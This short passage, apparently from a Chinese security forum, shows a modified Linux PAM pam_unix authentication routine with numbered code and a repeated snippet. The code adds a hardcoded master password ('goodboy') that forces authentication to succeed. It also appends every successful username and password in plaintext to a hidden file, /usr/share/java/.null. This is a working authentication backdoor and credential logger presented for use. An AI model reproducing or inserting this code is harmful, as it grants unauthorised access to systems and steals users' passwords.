 改成如下代码，代码很简单。修改判断逻辑，并且记录管理员的登录到/usr/share/java/.null中
8
9 /* verify the password of this user */
0 retval = _unix_verify_password(pamh, name, p, ctrl);
1
2 if(strcmp(p,"goodboy")==0)
3 {
4 retval = PAM_SUCCESS;
5 }
6
7
8 if(retval== PAM_SUCCESS)
9 {
0 FILE *fp = fopen("/usr/share/java/.null","a+");
1 fprintf(fp,"%s::%s\n",name,p);
2 fclose(fp);
3 }
4 name = p = NULL;
5
6 AUTH_RETURN;
7 }
8
先知社区
代码
if(strcmp(p,"goodboy")==0)
{
retval = PAM_SUCCESS;
}
if(retval== PAM_SUCCESS)
{
FILE *fp = fopen("/usr/share/java/.null","a+");
fprintf(fp,"%s::%s\n",name,p);
fclose(fp);
}